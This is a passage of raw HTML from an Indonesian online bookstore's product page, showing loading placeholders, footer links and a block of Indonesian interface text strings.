data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Guns &amp; Jaehyun</div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.79b1a32a.jpg"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto 